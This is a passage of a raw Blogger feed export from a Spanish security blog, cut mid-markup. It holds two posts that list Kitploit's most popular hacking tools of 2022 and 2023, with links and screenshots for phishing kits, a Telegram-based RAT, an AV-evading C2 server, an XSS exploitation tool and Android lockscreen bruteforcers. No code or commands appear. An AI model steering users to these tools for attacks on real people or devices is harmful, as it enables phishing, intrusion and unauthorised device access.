\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/ipgeo-tool-to-extract-ip-addresses-from.html\" target=\"_blank\"\u003EIpGeo - Tool To Extract IP Addresses From Captured Network Traffic File\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCBIxwU9aM09siADkH-9ZWeEyOIsbxvg8TgTwPY1fmCVKbHVyeNFp5ezTGEyfFOltkGPcUSNpHaKxlAn6Cj1QF9tP2pZoK0mGOjQWaH3rYPfXa0ChdhGXJ-lZ0gI4QDUon3zptITBIKcohFdzSNjGan_O0RztOAuOzq2rwkzXzgZb7m7l4LeJtA4ujA6gr\/s813\/18-IpGeo_1-757055.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"813\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCBIxwU9aM09siADkH-9ZWeEyOIsbxvg8TgTwPY1fmCVKbHVyeNFp5ezTGEyfFOltkGPcUSNpHaKxlAn6Cj1QF9tP2pZoK0mGOjQWaH3rYPfXa0ChdhGXJ-lZ0gI4QDUon3zptITBIKcohFdzSNjGan_O0RztOAuOzq2rwkzXzgZb7m7l4LeJtA4ujA6gr\/w400-h230\/18-IpGeo_1-757055.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/07\/telegramrat-cross-platform-telegram.html\" target=\"_blank\"\u003ETelegramRAT - Cross Platform Telegram Based RAT That Communicates Via Telegram To Evade Network Restrictions\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAZvUymlpE84FT4CtototxjFZ3Rk1XhYXeneflO16PxV7WhsgNfeCaTy1xmCMrbRGk0oWW4an_JV7vbUuyUHCZ8KmEZ85CHG6DuPFZuAtjB92INXCdXTzC5DSRdS6UVZZbXcpnJzv6oVE2Yx7bQdvrBOJ-OoYeemQK5dHfI9W7xIAbsy6wYL1ElDx7KnV7\/s666\/19-TelegramRAT_1-715463.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"219\" data-original-width=\"666\" height=\"131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAZvUymlpE84FT4CtototxjFZ3Rk1XhYXeneflO16PxV7WhsgNfeCaTy1xmCMrbRGk0oWW4an_JV7vbUuyUHCZ8KmEZ85CHG6DuPFZuAtjB92INXCdXTzC5DSRdS6UVZZbXcpnJzv6oVE2Yx7bQdvrBOJ-OoYeemQK5dHfI9W7xIAbsy6wYL1ElDx7KnV7\/w400-h131\/19-TelegramRAT_1-715463.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/xss-exploitation-tool-xss-exploitation.html\" target=\"_blank\"\u003EXSS-Exploitation-Tool - An XSS Exploitation Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pUZOp2XpKwtVA32johjUd6SEmZWV89nCR_el-CC-QleLBSGvUuXPwoxXSuPk83HlVjzfR22PsV1bY_uG6ZgXDUT-twX7FjGTHaHevDhEZ4uyYrm8DZ0UAVLd5sgokclXKrm9mzLmyzXXb_QxlbTSUV786opW7cEn_8tu2TzLoKXLwXM6-geUPle-iSbw\/s1600\/20-XSS-Exploitation-Tool_2_details_browser-785872.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"704\" data-original-width=\"1600\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pUZOp2XpKwtVA32johjUd6SEmZWV89nCR_el-CC-QleLBSGvUuXPwoxXSuPk83HlVjzfR22PsV1bY_uG6ZgXDUT-twX7FjGTHaHevDhEZ4uyYrm8DZ0UAVLd5sgokclXKrm9mzLmyzXXb_QxlbTSUV786opW7cEn_8tu2TzLoKXLwXM6-geUPle-iSbw\/w400-h176\/20-XSS-Exploitation-Tool_2_details_browser-785872.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/ol\u003E\n[+] Saludos y feliz año nuevo!!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/3361376036055483380\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2023\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3361376036055483380"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3361376036055483380"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2023\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2023"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/s72-w640-h424-c\/most-popular-tools-2023.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8712990559327420364"},"published":{"$t":"2022-12-29T08:30:00.010-03:00"},"updated":{"$t":"2022-12-29T08:30:00.195-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2022"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/s1200\/tools-2022-title-compress.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/w640-h426\/tools-2022-title-compress.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2022. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s537\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/cilocks-android-lockscreen-bypass.html\" target=\"_blank\"\u003ECiLocks - Android LockScreen Bypass\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimI4byI9yaOFCefKIYYzWSP69raXlL6FHhM4hnO-GrKK_lnnRzJQDYvp0VF80YkRAvlO7Wug6WDyYfSTosTzPWk9cCVjUeI7Ujm-xGLoknRFTk5qCZ4ARapO5jYbvsRRNxLbVmWYT5xQhk58z_C-giT2DZV9HS7d_VaYWwnj68-zKMlbHZWb-97M65Ew\/s640\/02_CiLocks_1_Screenshot_2021-05-02_14-32-27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"640\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimI4byI9yaOFCefKIYYzWSP69raXlL6FHhM4hnO-GrKK_lnnRzJQDYvp0VF80YkRAvlO7Wug6WDyYfSTosTzPWk9cCVjUeI7Ujm-xGLoknRFTk5qCZ4ARapO5jYbvsRRNxLbVmWYT5xQhk58z_C-giT2DZV9HS7d_VaYWwnj68-zKMlbHZWb-97M65Ew\/w400-h316\/02_CiLocks_1_Screenshot_2021-05-02_14-32-27.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s639\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/06\/arkhota-web-brute-forcer-for-android.html\" target=\"_blank\"\u003EArkhota - A Web Brute Forcer For Android\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipZ3QO-u07y3_l3_uRdIMD7PdVROF6NU-gk8WHjWj-YWgfQ3uPGBXhX9C1aqiv0BfgPjmI4Ue84MIEND4crmRqyqp_sO479vvfy57hTl63cEKk4C59xONREsOqnozKm6WhDaVr2Xlw9hL70giI32POq9mdq8vQdzP4fN83tWuvge_gDzJUcv5YzemgPQ\/s640\/03_Arkhota_1_banner-721104.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipZ3QO-u07y3_l3_uRdIMD7PdVROF6NU-gk8WHjWj-YWgfQ3uPGBXhX9C1aqiv0BfgPjmI4Ue84MIEND4crmRqyqp_sO479vvfy57hTl63cEKk4C59xONREsOqnozKm6WhDaVr2Xlw9hL70giI32POq9mdq8vQdzP4fN83tWuvge_gDzJUcv5YzemgPQ\/w400-h225\/03_Arkhota_1_banner-721104.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/10\/godgenesis-python3-based-c2-server-to.html\" target=\"_blank\"\u003EGodGenesis - A Python3 Based C2 Server To Make Life Of Red Teamer A Bit Easier. The Payload Is Capable To Bypass All The Known Antiviruses And Endpoints\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8beGylz9vWZN-j572jizgdDxVptlDQtukM-XPIraBjLPDVirL9mGNdjp2whsz633XMBHQlvVN9B1cbJkzonHRcy-JYKxbAJ07JTPZn-e_1PL9HF9XPCNS8W7R1Y4JA4WfCP860M7E5zay1VDwEwzbAJBmJyJjvK6R3z-Z8o3VAdinix0JCDtH2E-Ycw\/s640\/04_GodGenesis_1-737165.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"640\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8beGylz9vWZN-j572jizgdDxVptlDQtukM-XPIraBjLPDVirL9mGNdjp2whsz633XMBHQlvVN9B1cbJkzonHRcy-JYKxbAJ07JTPZn-e_1PL9HF9XPCNS8W7R1Y4JA4WfCP860M7E5zay1VDwEwzbAJBmJyJjvK6R3z-Z8o3VAdinix0JCDtH2E-Ycw\/w400-h319\/04_GodGenesis_1-737165.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/10\/advphishing-this-is-advance-phishing.html\" target=\"_blank\"\u003EAdvPhishing - This Is Advance Phishing Tool! OTP PHISHING\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikV-Rwzk9sG4UI8N0kmp_ki8baEy6nqx2C07ZOi15pEv8mkpvOFwBMByV9DVoQlfUB8CHCfoXH8tWBFqQkeC1vFe94OEQz4jJhJ2ebWg-jF5dvuMiK-PAsEV_w2FXLZ_BdlcehSZroc5Qd23AmRzhlgRFfug1R6BjbRQY3ITKjje80i0TwsGNFyKalxQ\/s640\/05_AdvPhishing_9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"640\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikV-Rwzk9sG4UI8N0kmp_ki8baEy6nqx2C07ZOi15pEv8mkpvOFwBMByV9DVoQlfUB8CHCfoXH8tWBFqQkeC1vFe94OEQz4jJhJ2ebWg-jF5dvuMiK-PAsEV_w2FXLZ_BdlcehSZroc5Qd23AmRzhlgRFfug1R6BjbRQY3ITKjje80i0TwsGNFyKalxQ\/w400-h353\/05_AdvPhishing_9.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/modded-ubuntu-run-ubuntu-gui-on-your.html\" target=\"_blank\"\u003EModded-Ubuntu - Run Ubuntu GUI On Your Termux With Much Features\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMuqQO6xrlptl9eEFwSV0OJBXza_Bo0s3dipZ8siOTD8pIzVkMX38p-M-ThV7hY2u3B7XqYqLM0MBu8zl4aSQJIx2YErKT4c6DgfZl_m8WglCKxeJs6O1ZAUBUfBqzdToDFq6mSmEofDy0BI6aBiGVOCmSvyHwllnJcboxxnBUS8TUOIrggwZ76Z9w7g\/s640\/06_modded-ubuntu_1_image.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"288\" data-original-width=\"640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMuqQO6xrlptl9eEFwSV0OJBXza_Bo0s3dipZ8siOTD8pIzVkMX38p-M-ThV7hY2u3B7XqYqLM0MBu8zl4aSQJIx2YErKT4c6DgfZl_m8WglCKxeJs6O1ZAUBUfBqzdToDFq6mSmEofDy0BI6aBiGVOCmSvyHwllnJcboxxnBUS8TUOIrggwZ76Z9w7g\/w400-h180\/06_modded-ubuntu_1_image.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/android-pin-bruteforce-unlock-android.html\" target=\"_blank\"\u003EAndroid-PIN-Bruteforce - Unlock An Android Phone (Or Device) By Bruteforcing The Lockscreen PIN\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAeX0I23aNQJkeOfgULnJOI_B9eSKrMiIGmeZ_wjCQ_9l457GVTNfno5YMJ6Tc4PcGMghK0MHaQ9nLw3GFQYcxWGhjSuBRvyJM7n0UIJGzXdwcv3R2fJoGEjizIJjHLx9xDiQNTAqX1Swxu1nN1toYzbnDRF2jeXlbsu-Oo8Dqmwjis56sOYLIiJxFxg\/s639\/07_Android-PIN-Bruteforce_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"639\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAeX0I23aNQJkeOfgULnJOI_B9eSKrMiIGmeZ_wjCQ_9l457GVTNfno5YMJ6Tc4PcGMghK0MHaQ9nLw3GFQYcxWGhjSuBRvyJM7n0UIJGzXdwcv3R2fJoGEjizIJjHLx9xDiQNTAqX1Swxu1nN1toYzbnDRF2jeXlbsu-Oo8Dqmwjis56sOYLIiJxFxg\/w400-h276\/07_Android-PIN-Bruteforce_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/03\/androidhid-use-android-as-rubber-ducky.html\" target=\"_blank\"\u003EAndroid_Hid - Use Android As Rubber Ducky Against Another Android Device\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr633559bob-l1ynywkPYhhKra0J5PDPuRyJ_dBD0s5-h7wg5bD0Gtd_2CiZCQvvE8xeF40ySQHeTp5SwC_xcl4QLHnpOjP9SU_CgdiBDB7usR5-Snudh4CilvyLuCs3freJgkIuYu4YSZF7JLlQuOaKs1_dImECQ3oOxSXe5m8s2Pm3cZ4_IHH6z8Xg\/s640\/08_Android_Hid.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"521\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr633559bob-l1ynywkPYhhKra0J5PDPuRyJ_dBD0s5-h7wg5bD0Gtd_2CiZCQvvE8xeF40ySQHeTp5SwC_xcl4QLHnpOjP9SU_CgdiBDB7usR5-Snudh4CilvyLuCs3freJgkIuYu4YSZF7JLlQuOaKs1_dImECQ3oOxSXe5m8s2Pm3cZ4_IHH6z8Xg\/w326-h400\/08_Android_Hid.png\" width=\"326\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/cracken-fast-password-wordlist.html\" target=\"_blank\"\u003ECracken - A Fast Password Wordlist Generator, Smartlist Creation And Password Hybrid-Mask Analysis Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGPTtDOxcA4Xd5GcmliXlDZANuAwpo-7Zh9PqqJ7Me2z5fJEYnNWhcmM1pLRtl2IFYsf7d4a8KPuRxYqpdXLoO_bL-rnOWqvMG9tcxPIr9ZmXbG756rpuFMML0GTKBH2o5BlsEukbU88I5N9KCRnPzRgOFnnRdmWn1cQH26HZXVGX5oe1asv7Hc1DRQ\/s640\/09_h96.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"640\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGPTtDOxcA4Xd5GcmliXlDZANuAwpo-7Zh9PqqJ7Me2z5fJEYnNWhcmM1pLRtl2IFYsf7d4a8KPuRxYqpdXLoO_bL-rnOWqvMG9tcxPIr9ZmXbG756rpuFMML0GTKBH2o5BlsEukbU88I5N9KCRnPzRgOFnnRdmWn1cQH26HZXVGX5oe1asv7Hc1DRQ\/w400-h268\/09_h96.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/07\/hackingtool-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHackingTool - ALL IN ONE Hacking Tool For Hackers\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDypynS9EyoFjmMa_DDRry9kgkNab_geAr8hBu3w9xCQmF9r6U5EKqQrOLhxgUogqzQHxFi-pe0aBycQUaT77Qyadeqh1uG7qM3MxNT2vhB3KVGXnaXXwKWLd4_SAWOdB4pRrUTlPMh6-ONYsm5lFlGJkgzsVKOkS_Ih1ei9GTj0KGvRQjhur9yJtsQ\/s640\/10_hackingtool_8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"347\" data-original-width=\"640\" height=\"217\" 